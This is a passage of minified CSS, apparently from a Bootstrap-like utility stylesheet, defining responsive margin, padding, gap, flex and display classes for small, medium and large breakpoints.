!important;}.py-sm-13{padding-bottom:8rem !important;padding-top:8rem !important;}.py-sm-14{padding-bottom:12rem !important;padding-top:12rem !important;}.py-sm-15{padding-bottom:16rem !important;padding-top:16rem !important;}.py-sm-16{padding-bottom:20rem !important;padding-top:20rem !important;}.pt-sm-0{padding-top:0 !important;}.pt-sm-1{padding-top:.4rem !important;}.pt-sm-2{padding-top:.8rem !important;}.pt-sm-3{padding-top:1.2rem !important;}.pt-sm-4{padding-top:1.6rem !important;}.pt-sm-5{padding-top:2rem !important;}.pt-sm-6{padding-top:2.4rem !important;}.pt-sm-7{padding-top:3.2rem !important;}.pt-sm-8{padding-top:3.6rem !important;}.pt-sm-9{padding-top:4rem !important;}.pt-sm-10{padding-top:4.8rem !important;}.pt-sm-11{padding-top:6rem !important;}.pt-sm-12{padding-top:7.2rem !important;}.pt-sm-13{padding-top:8rem !important;}.pt-sm-14{padding-top:12rem !important;}.pt-sm-15{padding-top:16rem !important;}.pt-sm-16{padding-top:20rem !important;}.pe-sm-0{padding-right:0 !important;}.pe-sm-1{padding-right:.4rem !important;}.pe-sm-2{padding-right:.8rem !important;}.pe-sm-3{padding-right:1.2rem !important;}.pe-sm-4{padding-right:1.6rem !important;}.pe-sm-5{padding-right:2rem !important;}.pe-sm-6{padding-right:2.4rem !important;}.pe-sm-7{padding-right:3.2rem !important;}.pe-sm-8{padding-right:3.6rem !important;}.pe-sm-9{padding-right:4rem !important;}.pe-sm-10{padding-right:4.8rem !important;}.pe-sm-11{padding-right:6rem !important;}.pe-sm-12{padding-right:7.2rem !important;}.pe-sm-13{padding-right:8rem !important;}.pe-sm-14{padding-right:12rem !important;}.pe-sm-15{padding-right:16rem !important;}.pe-sm-16{padding-right:20rem !important;}.pb-sm-0{padding-bottom:0 !important;}.pb-sm-1{padding-bottom:.4rem !important;}.pb-sm-2{padding-bottom:.8rem !important;}.pb-sm-3{padding-bottom:1.2rem !important;}.pb-sm-4{padding-bottom:1.6rem !important;}.pb-sm-5{padding-bottom:2rem !important;}.pb-sm-6{padding-bottom:2.4rem !important;}.pb-sm-7{padding-bottom:3.2rem !important;}.pb-sm-8{padding-bottom:3.6rem !important;}.pb-sm-9{padding-bottom:4rem !important;}.pb-sm-10{padding-bottom:4.8rem !important;}.pb-sm-11{padding-bottom:6rem !important;}.pb-sm-12{padding-bottom:7.2rem !important;}.pb-sm-13{padding-bottom:8rem !important;}.pb-sm-14{padding-bottom:12rem !important;}.pb-sm-15{padding-bottom:16rem !important;}.pb-sm-16{padding-bottom:20rem !important;}.ps-sm-0{padding-left:0 !important;}.ps-sm-1{padding-left:.4rem !important;}.ps-sm-2{padding-left:.8rem !important;}.ps-sm-3{padding-left:1.2rem !important;}.ps-sm-4{padding-left:1.6rem !important;}.ps-sm-5{padding-left:2rem !important;}.ps-sm-6{padding-left:2.4rem !important;}.ps-sm-7{padding-left:3.2rem !important;}.ps-sm-8{padding-left:3.6rem !important;}.ps-sm-9{padding-left:4rem !important;}.ps-sm-10{padding-left:4.8rem !important;}.ps-sm-11{padding-left:6rem !important;}.ps-sm-12{padding-left:7.2rem !important;}.ps-sm-13{padding-left:8rem !important;}.ps-sm-14{padding-left:12rem !important;}.ps-sm-15{padding-left:16rem !important;}.ps-sm-16{padding-left:20rem !important;}.text-sm-start{text-align:left !important;}.text-sm-end{text-align:right !important;}.text-sm-center{text-align:center !important;}}@media (min-width:768px){.float-md-start{float:left !important;}.float-md-end{float:right !important;}.float-md-none{float:none !important;}.d-md-inline{display:inline !important;}.d-md-inline-block{display:inline-block !important;}.d-md-block{display:block !important;}.d-md-grid{display:grid !important;}.d-md-table{display:table !important;}.d-md-table-row{display:table-row !important;}.d-md-table-cell{display:table-cell !important;}.d-md-flex{display:flex !important;}.d-md-inline-flex{display:inline-flex !important;}.d-md-none{display:none !important;}.flex-md-fill{flex:1 1 auto !important;}.flex-md-row{flex-direction:row !important;}.flex-md-column{flex-direction:column !important;}.flex-md-row-reverse{flex-direction:row-reverse !important;}.flex-md-column-reverse{flex-direction:column-reverse !important;}.flex-md-grow-0{flex-grow:0 !important;}.flex-md-grow-1{flex-grow:1 !important;}.flex-md-shrink-0{flex-shrink:0 !important;}.flex-md-shrink-1{flex-shrink:1 !important;}.flex-md-wrap{flex-wrap:wrap !important;}.flex-md-nowrap{flex-wrap:nowrap !important;}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-md-0{gap:0 !important;}.gap-md-1{gap:.4rem !important;}.gap-md-2{gap:.8rem !important;}.gap-md-3{gap:1.2rem !important;}.gap-md-4{gap:1.6rem !important;}.gap-md-5{gap:2rem !important;}.gap-md-6{gap:2.4rem !important;}.gap-md-7{gap:3.2rem !important;}.gap-md-8{gap:3.6rem !important;}.gap-md-9{gap:4rem !important;}.gap-md-10{gap:4.8rem !important;}.gap-md-11{gap:6rem !important;}.gap-md-12{gap:7.2rem !important;}.gap-md-13{gap:8rem !important;}.gap-md-14{gap:12rem !important;}.gap-md-15{gap:16rem !important;}.gap-md-16{gap:20rem !important;}.justify-content-md-start{justify-content:flex-start !important;}.justify-content-md-end{justify-content:flex-end !important;}.justify-content-md-center{justify-content:center !important;}.justify-content-md-between{justify-content:space-between !important;}.justify-content-md-around{justify-content:space-around !important;}.justify-content-md-evenly{justify-content:space-evenly !important;}.align-items-md-start{align-items:flex-start !important;}.align-items-md-end{align-items:flex-end !important;}.align-items-md-center{align-items:center !important;}.align-items-md-baseline{align-items:baseline !important;}.align-items-md-stretch{align-items:stretch !important;}.align-content-md-start{align-content:flex-start !important;}.align-content-md-end{align-content:flex-end !important;}.align-content-md-center{align-content:center !important;}.align-content-md-between{align-content:space-between !important;}.align-content-md-around{align-content:space-around !important;}.align-content-md-stretch{align-content:stretch !important;}.align-self-md-auto{align-self:auto !important;}.align-self-md-start{align-self:flex-start !important;}.align-self-md-end{align-self:flex-end !important;}.align-self-md-center{align-self:center !important;}.align-self-md-baseline{align-self:baseline !important;}.align-self-md-stretch{align-self:stretch !important;}.order-md-first{order:-1 !important;}.order-md-0{order:0 !important;}.order-md-1{order:1 !important;}.order-md-2{order:2 !important;}.order-md-3{order:3 !important;}.order-md-4{order:4 !important;}.order-md-5{order:5 !important;}.order-md-last{order:6 !important;}.m-md-0{margin:0 !important;}.m-md-1{margin:.4rem !important;}.m-md-2{margin:.8rem !important;}.m-md-3{margin:1.2rem !important;}.m-md-4{margin:1.6rem !important;}.m-md-5{margin:2rem !important;}.m-md-6{margin:2.4rem !important;}.m-md-7{margin:3.2rem !important;}.m-md-8{margin:3.6rem !important;}.m-md-9{margin:4rem !important;}.m-md-10{margin:4.8rem !important;}.m-md-11{margin:6rem !important;}.m-md-12{margin:7.2rem !important;}.m-md-13{margin:8rem !important;}.m-md-14{margin:12rem !important;}.m-md-15{margin:16rem !important;}.m-md-16{margin:20rem !important;}.m-md-auto{margin:auto !important;}.mx-md-0{margin-left:0 !important;margin-right:0 !important;}.mx-md-1{margin-left:.4rem !important;margin-right:.4rem !important;}.mx-md-2{margin-left:.8rem !important;margin-right:.8rem !important;}.mx-md-3{margin-left:1.2rem !important;margin-right:1.2rem !important;}.mx-md-4{margin-left:1.6rem !important;margin-right:1.6rem !important;}.mx-md-5{margin-left:2rem !important;margin-right:2rem !important;}.mx-md-6{margin-left:2.4rem !important;margin-right:2.4rem !important;}.mx-md-7{margin-left:3.2rem !important;margin-right:3.2rem !important;}.mx-md-8{margin-left:3.6rem !important;margin-right:3.6rem !important;}.mx-md-9{margin-left:4rem !important;margin-right:4rem !important;}.mx-md-10{margin-left:4.8rem !important;margin-right:4.8rem !important;}.mx-md-11{margin-left:6rem !important;margin-right:6rem !important;}.mx-md-12{margin-left:7.2rem !important;margin-right:7.2rem !important;}.mx-md-13{margin-left:8rem !important;margin-right:8rem !important;}.mx-md-14{margin-left:12rem !important;margin-right:12rem !important;}.mx-md-15{margin-left:16rem !important;margin-right:16rem !important;}.mx-md-16{margin-left:20rem !important;margin-right:20rem !important;}.mx-md-auto{margin-left:auto !important;margin-right:auto !important;}.my-md-0{margin-bottom:0 !important;margin-top:0 !important;}.my-md-1{margin-bottom:.4rem !important;margin-top:.4rem !important;}.my-md-2{margin-bottom:.8rem !important;margin-top:.8rem !important;}.my-md-3{margin-bottom:1.2rem !important;margin-top:1.2rem !important;}.my-md-4{margin-bottom:1.6rem !important;margin-top:1.6rem !important;}.my-md-5{margin-bottom:2rem !important;margin-top:2rem !important;}.my-md-6{margin-bottom:2.4rem !important;margin-top:2.4rem !important;}.my-md-7{margin-bottom:3.2rem !important;margin-top:3.2rem !important;}.my-md-8{margin-bottom:3.6rem !important;margin-top:3.6rem !important;}.my-md-9{margin-bottom:4rem !important;margin-top:4rem !important;}.my-md-10{margin-bottom:4.8rem !important;margin-top:4.8rem !important;}.my-md-11{margin-bottom:6rem !important;margin-top:6rem !important;}.my-md-12{margin-bottom:7.2rem !important;margin-top:7.2rem !important;}.my-md-13{margin-bottom:8rem !important;margin-top:8rem !important;}.my-md-14{margin-bottom:12rem !important;margin-top:12rem !important;}.my-md-15{margin-bottom:16rem !important;margin-top:16rem !important;}.my-md-16{margin-bottom:20rem !important;margin-top:20rem !important;}.my-md-auto{margin-bottom:auto !important;margin-top:auto !important;}.mt-md-0{margin-top:0 !important;}.mt-md-1{margin-top:.4rem !important;}.mt-md-2{margin-top:.8rem !important;}.mt-md-3{margin-top:1.2rem !important;}.mt-md-4{margin-top:1.6rem !important;}.mt-md-5{margin-top:2rem !important;}.mt-md-6{margin-top:2.4rem !important;}.mt-md-7{margin-top:3.2rem !important;}.mt-md-8{margin-top:3.6rem !important;}.mt-md-9{margin-top:4rem !important;}.mt-md-10{margin-top:4.8rem !important;}.mt-md-11{margin-top:6rem !important;}.mt-md-12{margin-top:7.2rem !important;}.mt-md-13{margin-top:8rem !important;}.mt-md-14{margin-top:12rem !important;}.mt-md-15{margin-top:16rem !important;}.mt-md-16{margin-top:20rem !important;}.mt-md-auto{margin-top:auto !important;}.me-md-0{margin-right:0 !important;}.me-md-1{margin-right:.4rem !important;}.me-md-2{margin-right:.8rem !important;}.me-md-3{margin-right:1.2rem !important;}.me-md-4{margin-right:1.6rem !important;}.me-md-5{margin-right:2rem !important;}.me-md-6{margin-right:2.4rem !important;}.me-md-7{margin-right:3.2rem !important;}.me-md-8{margin-right:3.6rem !important;}.me-md-9{margin-right:4rem !important;}.me-md-10{margin-right:4.8rem !important;}.me-md-11{margin-right:6rem !important;}.me-md-12{margin-right:7.2rem !important;}.me-md-13{margin-right:8rem !important;}.me-md-14{margin-right:12rem !important;}.me-md-15{margin-right:16rem !important;}.me-md-16{margin-right:20rem !important;}.me-md-auto{margin-right:auto !important;}.mb-md-0{margin-bottom:0 !important;}.mb-md-1{margin-bottom:.4rem !important;}.mb-md-2{margin-bottom:.8rem !important;}.mb-md-3{margin-bottom:1.2rem !important;}.mb-md-4{margin-bottom:1.6rem !important;}.mb-md-5{margin-bottom:2rem !important;}.mb-md-6{margin-bottom:2.4rem !important;}.mb-md-7{margin-bottom:3.2rem !important;}.mb-md-8{margin-bottom:3.6rem !important;}.mb-md-9{margin-bottom:4rem !important;}.mb-md-10{margin-bottom:4.8rem !important;}.mb-md-11{margin-bottom:6rem !important;}.mb-md-12{margin-bottom:7.2rem !important;}.mb-md-13{margin-bottom:8rem !important;}.mb-md-14{margin-bottom:12rem !important;}.mb-md-15{margin-bottom:16rem !important;}.mb-md-16{margin-bottom:20rem !important;}.mb-md-auto{margin-bottom:auto !important;}.ms-md-0{margin-left:0 !important;}.ms-md-1{margin-left:.4rem !important;}.ms-md-2{margin-left:.8rem !important;}.ms-md-3{margin-left:1.2rem !important;}.ms-md-4{margin-left:1.6rem !important;}.ms-md-5{margin-left:2rem !important;}.ms-md-6{margin-left:2.4rem !important;}.ms-md-7{margin-left:3.2rem !important;}.ms-md-8{margin-left:3.6rem !important;}.ms-md-9{margin-left:4rem !important;}.ms-md-10{margin-left:4.8rem !important;}.ms-md-11{margin-left:6rem !important;}.ms-md-12{margin-left:7.2rem !important;}.ms-md-13{margin-left:8rem !important;}.ms-md-14{margin-left:12rem !important;}.ms-md-15{margin-left:16rem !important;}.ms-md-16{margin-left:20rem !important;}.ms-md-auto{margin-left:auto !important;}.p-md-0{padding:0 !important;}.p-md-1{padding:.4rem !important;}.p-md-2{padding:.8rem !important;}.p-md-3{padding:1.2rem !important;}.p-md-4{padding:1.6rem !important;}.p-md-5{padding:2rem !important;}.p-md-6{padding:2.4rem !important;}.p-md-7{padding:3.2rem !important;}.p-md-8{padding:3.6rem !important;}.p-md-9{padding:4rem !important;}.p-md-10{padding:4.8rem !important;}.p-md-11{padding:6rem !important;}.p-md-12{padding:7.2rem !important;}.p-md-13{padding:8rem !important;}.p-md-14{padding:12rem !important;}.p-md-15{padding:16rem !important;}.p-md-16{padding:20rem !important;}.px-md-0{padding-left:0 !important;padding-right:0 !important;}.px-md-1{padding-left:.4rem !important;padding-right:.4rem !important;}.px-md-2{padding-left:.8rem !important;padding-right:.8rem !important;}.px-md-3{padding-left:1.2rem !important;padding-right:1.2rem !important;}.px-md-4{padding-left:1.6rem !important;padding-right:1.6rem !important;}.px-md-5{padding-left:2rem !important;padding-right:2rem !important;}.px-md-6{padding-left:2.4rem !important;padding-right:2.4rem !important;}.px-md-7{padding-left:3.2rem !important;padding-right:3.2rem !important;}.px-md-8{padding-left:3.6rem !important;padding-right:3.6rem !important;}.px-md-9{padding-left:4rem !important;padding-right:4rem !important;}.px-md-10{padding-left:4.8rem !important;padding-right:4.8rem !important;}.px-md-11{padding-left:6rem !important;padding-right:6rem !important;}.px-md-12{padding-left:7.2rem !important;padding-right:7.2rem !important;}.px-md-13{padding-left:8rem !important;padding-right:8rem !important;}.px-md-14{padding-left:12rem !important;padding-right:12rem !important;}.px-md-15{padding-left:16rem !important;padding-right:16rem !important;}.px-md-16{padding-left:20rem !important;padding-right:20rem !important;}.py-md-0{padding-bottom:0 !important;padding-top:0 !important;}.py-md-1{padding-bottom:.4rem !important;padding-top:.4rem !important;}.py-md-2{padding-bottom:.8rem !important;padding-top:.8rem !important;}.py-md-3{padding-bottom:1.2rem !important;padding-top:1.2rem !important;}.py-md-4{padding-bottom:1.6rem !important;padding-top:1.6rem !important;}.py-md-5{padding-bottom:2rem !important;padding-top:2rem !important;}.py-md-6{padding-bottom:2.4rem !important;padding-top:2.4rem !important;}.py-md-7{padding-bottom:3.2rem !important;padding-top:3.2rem !important;}.py-md-8{padding-bottom:3.6rem !important;padding-top:3.6rem !important;}.py-md-9{padding-bottom:4rem !important;padding-top:4rem !important;}.py-md-10{padding-bottom:4.8rem !important;padding-top:4.8rem !important;}.py-md-11{padding-bottom:6rem !important;padding-top:6rem !important;}.py-md-12{padding-bottom:7.2rem !important;padding-top:7.2rem !important;}.py-md-13{padding-bottom:8rem !important;padding-top:8rem !important;}.py-md-14{padding-bottom:12rem !important;padding-top:12rem !important;}.py-md-15{padding-bottom:16rem !important;padding-top:16rem !important;}.py-md-16{padding-bottom:20rem !important;padding-top:20rem !important;}.pt-md-0{padding-top:0 !important;}.pt-md-1{padding-top:.4rem !important;}.pt-md-2{padding-top:.8rem !important;}.pt-md-3{padding-top:1.2rem !important;}.pt-md-4{padding-top:1.6rem !important;}.pt-md-5{padding-top:2rem !important;}.pt-md-6{padding-top:2.4rem !important;}.pt-md-7{padding-top:3.2rem !important;}.pt-md-8{padding-top:3.6rem !important;}.pt-md-9{padding-top:4rem !important;}.pt-md-10{padding-top:4.8rem !important;}.pt-md-11{padding-top:6rem !important;}.pt-md-12{padding-top:7.2rem !important;}.pt-md-13{padding-top:8rem !important;}.pt-md-14{padding-top:12rem !important;}.pt-md-15{padding-top:16rem !important;}.pt-md-16{padding-top:20rem !important;}.pe-md-0{padding-right:0 !important;}.pe-md-1{padding-right:.4rem !important;}.pe-md-2{padding-right:.8rem !important;}.pe-md-3{padding-right:1.2rem !important;}.pe-md-4{padding-right:1.6rem !important;}.pe-md-5{padding-right:2rem !important;}.pe-md-6{padding-right:2.4rem !important;}.pe-md-7{padding-right:3.2rem !important;}.pe-md-8{padding-right:3.6rem !important;}.pe-md-9{padding-right:4rem !important;}.pe-md-10{padding-right:4.8rem !important;}.pe-md-11{padding-right:6rem !important;}.pe-md-12{padding-right:7.2rem !important;}.pe-md-13{padding-right:8rem !important;}.pe-md-14{padding-right:12rem !important;}.pe-md-15{padding-right:16rem !important;}.pe-md-16{padding-right:20rem !important;}.pb-md-0{padding-bottom:0 !important;}.pb-md-1{padding-bottom:.4rem !important;}.pb-md-2{padding-bottom:.8rem !important;}.pb-md-3{padding-bottom:1.2rem !important;}.pb-md-4{padding-bottom:1.6rem !important;}.pb-md-5{padding-bottom:2rem !important;}.pb-md-6{padding-bottom:2.4rem !important;}.pb-md-7{padding-bottom:3.2rem !important;}.pb-md-8{padding-bottom:3.6rem !important;}.pb-md-9{padding-bottom:4rem !important;}.pb-md-10{padding-bottom:4.8rem !important;}.pb-md-11{padding-bottom:6rem !important;}.pb-md-12{padding-bottom:7.2rem !important;}.pb-md-13{padding-bottom:8rem !important;}.pb-md-14{padding-bottom:12rem !important;}.pb-md-15{padding-bottom:16rem !important;}.pb-md-16{padding-bottom:20rem !important;}.ps-md-0{padding-left:0 !important;}.ps-md-1{padding-left:.4rem !important;}.ps-md-2{padding-left:.8rem !important;}.ps-md-3{padding-left:1.2rem !important;}.ps-md-4{padding-left:1.6rem !important;}.ps-md-5{padding-left:2rem !important;}.ps-md-6{padding-left:2.4rem !important;}.ps-md-7{padding-left:3.2rem !important;}.ps-md-8{padding-left:3.6rem !important;}.ps-md-9{padding-left:4rem !important;}.ps-md-10{padding-left:4.8rem !important;}.ps-md-11{padding-left:6rem !important;}.ps-md-12{padding-left:7.2rem !important;}.ps-md-13{padding-left:8rem !important;}.ps-md-14{padding-left:12rem !important;}.ps-md-15{padding-left:16rem !important;}.ps-md-16{padding-left:20rem !important;}.text-md-start{text-align:left !important;}.text-md-end{text-align:right !important;}.text-md-center{text-align:center !important;}}@media (min-width:992px){.float-lg-start{float:left !important;}.float-lg-end{float:right !important;}.float-lg-none{float:none !important;}.d-lg-inline{display:inline !important;}.d-lg-inline-block{display:inline-block !important;}.d-lg-block{display:block !important;}.d-lg-grid{display:grid !important;}.d-lg-table{display:table !important;}.d-lg-table-row{display:table-row !important;}.d-lg-table-cell{display:table-cell !important;}.d-lg-flex{display:flex !important;}.d-lg-inline-flex{display:inline-flex !important;}.d-lg-none{display:none !important;}.flex-lg-fill{flex:1 1 auto !important;}.flex-lg-row{flex-direction:row !important;}.flex-lg-column{flex-direction:column !important;}.flex-lg-row-reverse{flex-direction:row-reverse !important;}.flex-lg-column-reverse{flex-direction:column-reverse !important;}.flex-lg-grow-0{flex-grow:0 !important;}.flex-lg-grow-1{flex-grow:1 !important;}.flex-lg-shrink-0{flex-shrink:0 !important;}.flex-lg-shrink-1{flex-shrink:1 !important;}.flex-lg-wrap{flex-wrap:wrap !important;}.flex-lg-nowrap{flex-wrap:nowrap !important;}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-lg-0{gap:0 !important;}.gap-lg-1{gap:.4rem !important;}.gap-lg-2{gap:.8rem !important;}.gap-lg-3{gap:1.2rem !important;}.gap-lg-4{gap:1.6rem !important;}.gap-lg-5{gap:2rem !important;}.gap-lg-6{gap:2.4rem !important;}.gap-lg-7{gap:3.2rem !important;}.gap-lg-8{gap:3.6rem !important;}.gap-lg-9{gap:4rem !important;}.gap-lg-10{gap:4.8rem !important;}.gap-lg-11{gap:6rem !important;}.gap-lg-12{gap:7.2rem !important;}.gap-lg-13{gap:8rem !important;}.gap-lg-14{gap:12rem !important;}.gap-lg-15{gap:16rem !important;}.gap-lg-16{gap:20rem !important;}.justify-content-lg-start{justify-content:flex-start !important;}.justify-content-lg-end{justify-content:flex-end !important;}.justify-content-lg-center{justify-content:center !important;}.justify-content-lg-between{justify-content:space-between !important;}.justify-content-lg-around{justify-content:space-around !important;}.justify-content-lg-evenly{justify-content:space-evenly !important;}.align-items-lg-start{align-items:flex-start !important;}.align-items-lg-end{align-items:flex-end !important;}.align-items-lg-center{align-items:center !important;}.align-items-lg-baseline{align-items:baseline !important;}.align-items-lg-stretch{align-items:stretch !important;}.align-content-lg-start{align-content:flex-start !important;}.align-content-lg-end{align-content:flex-end !important;}.align-content-lg-center{align-content:center !important;}.align-content-lg-between{align-content:space-between !important;}.align-content-lg-around{align-content:space-around !important;}.align-content-lg-stretch{align-content:stretch !important;}.align-self-lg-auto{align-self:auto !important;}.align-self-lg-start{align-self:flex-start !important;}.align-self-lg-end{align-self:flex-end !important;}.align-self-lg-center{align-self:center !important;}.align-self-lg-baseline{align-self:baseline !important;}.align-self-lg-stretch{align-self:stretch !important;}.order-lg-first{order:-1 !important;}.order-lg-0{order:0 !important;}.order-lg-1{order:1 !important;}.order-lg-2{order:2 !important;}.order-lg-3{order:3 !important;}.order-lg-4{order:4 !important;}.order-lg-5{order:5 !important;}.order-lg-last{order:6 !important;}.m-lg-0{margin:0 !important;}.m-lg-1{margin:.4rem !important;}.m-lg-2{margin:.8rem !important;}.m-lg-3{margin:1.2rem !important;}.m-lg-4{margin:1.6rem !important;}.m-lg-5{margin:2rem !important;}.m-lg-6{margin:2.4rem !important;}.m-lg-7{margin:3.2rem !important;}.m-lg-8{margin:3.6rem !important;}.m-lg-9{margin:4rem !important;}.m-lg-10{margin:4.8rem !important;}.m-lg-11{margin:6rem !important;}.m-lg-12{margin:7.2rem !important;}.m-lg-13{margin:8rem !important;}.m-lg-14{margin:12rem !important;}.m-lg-15{margin:16rem !important;}.m-lg-16{margin:20rem !important;}.m-lg-auto{margin:auto !important;}.mx-lg-0{margin-left:0 !important;margin-right:0 !important;}.mx-lg-1{margin-left:.4rem !important;margin-right:.4rem !important;}.mx-lg-2{margin-left:.8rem !important;margin-right:.8rem !important;}.mx-lg-3{margin-left:1.2rem !important;margin-right:1.2rem !important;}.mx-lg-4{margin-left:1.6rem !important;margin-right:1.6rem !important;}.mx-lg-5{margin-left:2rem !important;margin-right:2rem !important;}.mx-lg-6{margin-left:2.4rem !important;margin-right:2.4rem !important;}.mx-lg-7{margin-left:3.2rem !important;margin-right:3.2rem !important;}.mx-lg-8{margin-left:3.6rem !important;margin-right:3.6rem !important;}.mx-lg-9{margin-left:4rem !important;margin-right:4rem !important;}.mx-lg-10{margin-left:4.8rem !important;margin-right:4.8rem !important;}.mx-lg-11{margin-left:6rem !important;margin-right:6rem !important;}.mx-lg-12{margin-left:7.2rem !important;margin-right:7.2rem !important;}.mx-lg-13{margin-left:8rem !important;margin-right:8rem !important;}.mx-lg-14{margin-left:12rem !important;margin-right:12rem !important;}.mx-lg-15{margin-left:16rem !important;margin-right:16rem !important;}.mx-lg-16{margin-left:20rem !important;margin-right:20rem !important;}.mx-lg-auto{margin-left:auto !important;margin-right:auto !important;}.my-lg-0{margin-bottom:0 !important;margin-top:0 !important;}.my-lg-1{margin-bottom:.4rem !important;margin-top:.4rem !important;}.my-lg-2{margin-bottom:.8rem !important;margin-top:.8rem !important;}.my-lg-3{margin-bottom:1.2rem !important;margin-top:1.2rem !important;}.my-lg-4{margin-bottom:1.6rem !important;margin-top:1.6rem !important;}.my-lg-5{margin-bottom:2rem !important;margin-top:2rem !important;}.my-lg-6{margin-bottom:2.4rem !important;margin-top:2.4rem !important;}.my-lg-7{margin-bottom:3.2rem !important;margin-top:3.2rem !important;}.my-lg-8{margin-bottom:3.6rem !important;margin-top:3.6rem !important;}.my-lg-9{margin-bottom:4rem !important;margin-top:4rem !important;}.my-lg-10{margin-bottom:4.8rem !important;margin-top:4.8rem !important;}.my-lg-11{margin-bottom:6rem !important;margin-top:6rem !important;}.my-lg-12{margin-bottom:7.2rem !important;margin-top:7.2rem !important;}.my-lg-13{margin-bottom:8rem !important;margin-top:8rem !important;}.my-lg-14{margin-bottom:12rem !important;margin-top:12rem !important;}.my-lg-15{margin-bottom:16rem !important;margin-top:16rem !important;}.my-lg-16{margin-bottom:20rem !important;margin-top:20rem !important;}.my-lg-auto{margin-bottom:auto !important;margin-top:auto !important;}.mt-lg-0{margin-top:0 !important;}.mt-lg-1{margin-top:.4rem !important;}.mt-lg-2{margin-top:.8rem !important;}.mt-lg-3{margin-top:1.2rem !important;}.mt-lg-4{margin-top:1.6rem !important;}.mt-lg-5{margin-top:2rem !important;}.mt-lg-6{margin-top:2.4rem !important;}.mt-lg-7{margin-top:3.2rem !important;}.mt-lg-8{margin-top:3.6rem !important;}.mt-lg-9{margin-top:4rem !important;}.mt-lg-10{margin-top:4.8rem !important;}.mt-lg-11{margin-top:6rem !important;}.mt-lg-12{margin-top:7.2rem !important;}.mt-lg-13{margin-top:8rem !important;}.mt-lg-14{margin-top:12rem !important;}.mt-lg-15{margin-top:16rem !important;}.mt-lg-16{margin-top:20rem !important;}.mt-lg-auto{margin-top:auto !important;}.me-lg-0{margin-right:0 !important;}.me-lg-1{margin-right:.4rem !important;}.me-lg-2{margin-right:.8rem !important;}.me-lg-3{margin-right:1.2rem !important;}.me-lg-4{margin-right:1.6rem !important;}.me-lg-5{margin-right:2rem !important;}.me-lg-6{margin-right:2.4rem !important;}.me-lg-7{margin-right:3.2rem !important;}.me-lg-8{margin-right:3.6rem !important;}.me-lg-9{margin-right:4rem !important;}.me-lg-10{margin-right:4.8rem !important;}.me-lg-11{margin-right:6rem !important;}.me-lg-12{margin-right:7.2rem !important;}.me-lg-13{margin-right:8rem !important;}.me-lg-14{margin-right:12rem !important;}.me-lg-15{margin-right:16rem !important;}.me-lg-16{margin-right:20rem !important;}.me-lg-auto{margin-right:auto !important;}.mb-lg-0{margin-bottom:0 !important;}.mb-lg-1{margin-bottom:.4rem !important;}.mb-lg-2{margin-bottom:.8rem !important;}.mb-lg-3{margin-bottom:1.2rem !important;}.mb-lg-4{margin-bottom:1.6rem !important;}.mb-lg-5{margin-bottom:2rem !important;}.mb-lg-6{margin-bottom:2.4rem !important;}.mb-lg-7{margin-bottom:3.2rem !important;}.mb-lg-8{margin-bottom:3.6rem !important;}.mb-lg-9{margin-bottom:4rem !important;}.mb-lg-10{margin-bottom:4.8rem !important;}.mb-lg-11{margin-bottom:6rem !important;}.mb-lg-12{margin-bottom:7.2rem !important;}.mb-lg-13{margin-bottom:8rem !important;}.mb-lg-14{margin-bottom:12rem !important;}.mb-lg-15{margin-bottom:16rem !important;}.mb-lg-16{margin-bottom:20rem !important;}.mb-lg-auto{margin-bottom:auto !important;}.ms-lg-0{margin-left:0 !important;}.ms-lg-1{margin-left:.4rem !important;}.ms-lg-2{margin-left:.8rem !important;}.ms-lg-3{margin-left:1.2rem !important;}.ms-lg-4{margin-left:1.6rem !important;}.ms-lg-5{margin-left:2rem !important;}.ms-lg-6{margin-left:2.4rem !important;}.ms-lg-7{margin-left:3.2rem !important;}.ms-lg-8{margin-left:3.6rem !important;}.ms-lg-9{margin-left:4rem !important;}.ms-lg-10{margin-left:4.8rem !important;}.ms-lg-11{margin-left:6rem !important;}.ms-lg-12{margin-left:7.2rem !important;}.ms-lg-13{margin-left:8rem !important;}.ms-lg-14{margin-left:12rem !important;}.ms-lg-15{margin-left:16rem !important;}.ms-lg-16{margin-left:20rem !important;}.ms-lg-auto{margin-left:auto !important;}.p-lg-0{padding:0 !important;}.p-lg-1{padding:.4rem !important;}.p-lg-2{padding:.8rem !important;}.p-lg-3{padding:1.2rem !important;}.p-lg-4{padding:1.6rem !important;}.p-lg-5{padding:2rem !important;}.p-lg-6{padding:2.4rem !important;}.p-lg-7{padding:3.2rem !important;}.p-lg-8{padding:3.6rem !important;}.p-lg-9{padding:4rem !important;}.p-lg-10{padding:4.8rem !important;}.p-lg-11{padding:6rem !important;}.p-lg-12{padding:7.2rem !important;}.p-lg-13{padding:8rem !important;}.p-lg-14{padding:12rem !important;}.p-lg-15{padding:16rem !important;}.p-lg-16{padding:20rem !important;}.px-lg-0{padding-left:0 !important;padding-right:0 !important;}.px-lg-1{padding-left:.4rem !important;padding-right:.4rem !important;}.px-lg-2{padding-left:.8rem !important;padding-right:.8rem !important;}.px-lg-3{padding-left:1.2rem !important;padding-right:1.2rem !important;}.px-lg-4{padding-left:1.6rem !important;padding-right:1.6rem !important;}.px-lg-5{padding-left:2rem !important;padding-right:2rem !important;}.px-lg-6{padding-left:2.4rem !important;padding-right:2.4rem !important;}.px-lg-7{padding-left:3.2rem !important;padding-right:3.2rem !important;}.px-lg-8{padding-left:3.6rem !important;padding-right:3.6rem !important;}.px-lg-9{padding-left:4rem !important;padding-right:4rem !important;}.px-lg-10{padding-left:4.8rem !important;padding-right:4.8rem !important;}.px-lg-11{padding-left:6rem !important;padding-right:6rem !important;}.px-lg-12{padding-left:7.2rem !important;padding-right:7.2rem !important;}.px-lg-13{padding-left:8rem !important;padding-right:8rem !important;}.px-lg-14{padding-left:12rem !important;padding-right:12rem !important;}.px-lg-15{padding-left:16rem !important;padding-right:16rem !important;}.px-lg-16{padding-left:20rem !important;padding-right:20rem !important;}.py-lg-0{padding-bottom:0 !important;padding-top:0 !important;}.py-lg-1{padding-bottom:.4rem !important;padding-top:.4rem !important;}.py-lg-2{padding-bottom:.8rem !important;padding-top:.8rem !important;}.py-lg-3{padding-bottom:1.2rem !important;padding-top:1.2rem !important;}.py-lg-4{padding-bottom:1.6rem !important;padding-top:1.6rem !important;}.py-lg-5{padding-bottom:2rem !important;padding-top:2rem !important;}.py-lg-6{padding-bottom:2.4rem !important;padding-top:2.4rem !important;}.py-lg-7{padding-bottom:3.2rem !important;padding-top:3.2rem !important;}.py-lg-8{padding-bottom:3.6rem !important;padding-top:3.6rem !important;}.py-lg-9{padding-bottom:4rem 